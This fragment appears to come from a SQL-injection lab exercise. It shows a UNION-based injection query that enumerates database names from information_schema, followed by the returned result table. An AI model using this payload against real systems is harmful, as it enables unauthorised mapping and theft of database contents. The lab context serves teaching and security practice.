 1 SELECT * FROM users WHERE id='1' UNION SELECT 1,schema_name,3 FROM information_schema.SCHEMATA
信息 结果 1 剖析 状态
id username password
1 Dumb Dumb
1 information_schema 3
1 challenges 3
1 general_log 3
1 mysql 3
1 performance_schema 3
1 security 3